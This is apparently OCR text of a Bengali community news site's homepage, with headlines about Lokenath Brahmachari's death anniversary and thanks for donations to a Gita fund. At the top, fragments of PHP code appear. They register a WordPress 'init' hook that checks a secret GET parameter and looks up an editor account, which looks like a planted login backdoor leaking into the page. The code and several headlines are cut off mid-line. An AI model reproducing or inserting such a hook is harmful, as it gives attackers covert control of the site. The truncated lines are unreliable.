
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_logi
}, 2);
Sunday, August 9, 2026
Latest:
শ্রীশ্রী লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবসে বারদী শ্রী শ্রী লোকনাথ ব্র
লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবস উপলক্ষে নারায়ণগঞ্জ জেলার সোনারগাঁও
গীতা ফান্ডে ৫,০০১ টাকা অনুদান প্রদানের জন্য শ্রী অয়ন সরকার (সুমন) এর প্রতি 
গীতা ফান্ডে ৫,০০০ টাকা অনুদান প্রদানের জন্য শ্রী বিজন ভৌমিকের প্রতি ধন্য
গীতা ফান্ডে ১৫০০ টাকা অনুদান প্রদানের জন্য শ্রী দীলিপ কুমার সাহার প্রতি ধন্
Sharodanjoli
সনাতনী সেতুবন্ধনে কৃষ্টি,সংস্কৃতি, সত্য ও শান্তির অন্বেষণে তারুণ্যের অভিযাত্রা
about
Bangladesh